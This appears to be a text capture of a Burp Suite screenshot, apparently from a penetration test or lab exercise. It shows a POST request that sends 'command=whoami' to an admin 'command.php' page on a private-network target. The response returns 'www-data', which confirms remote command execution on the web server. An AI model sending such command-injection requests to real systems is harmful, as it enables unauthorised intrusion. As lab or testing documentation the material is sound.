 2 × +
Send Cancel < > Target: http://10.234.128.5 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vss-admin/command.php HTTP/1.1
2 Host: <target1_ip>
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://<target1_ip>
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://<target1_ip>/vss-admin/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=<Session ID>
14 Connection: close
15
16 command=whoami
Search... 0 matches
Response
Pretty Raw Hex Render \n
62 <a href="dashboard.php" class="btn btn-secondary
">
63 Back to Dashboard
64 </a>
65 </div>
66
67 </form>
68
69 </div>
70 </div>
71
72 <div class="card mt-4 shadow-sm">
73 <div class="card-body">
74 <h5>
Output
</h5>
75
76 <pre class="bg-dark text-success p-3 rounded">
77 www-data
78 </pre>
79 </div>
80 </div>
81
82 </div>
83 </div>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 9
Done
2,808 bytes | 3 millis